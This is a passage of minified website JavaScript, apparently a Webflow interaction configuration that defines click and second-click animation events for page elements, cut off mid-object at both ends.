scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b275f2cc},"e-588":{id:"e-588",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-589"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-589":{id:"e-589",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-588"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-591":{id:"e-591",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-590"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-592":{id:"e-592",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-593":{id:"e-593",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-592"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-595":{id:"e-595",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-594"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-597":{id:"e-597",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-599":{id:"e-599",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-598"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-600":{id:"e-600",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-601":{id:"e-601",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-600"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-648":{id:"e-648",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-650":{id:"e-650",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-652":{id:"e-652",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-653":{id:"e-653",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-654":{id:"e-654",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-655":{id:"e-655",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-656":{id:"e-656",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-657"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-658":{id:"e-658",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-660":{id:"e-660",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-661"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-672":{id:"e-672",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-673":{id:"e-673",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-674":{id:"e-674",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7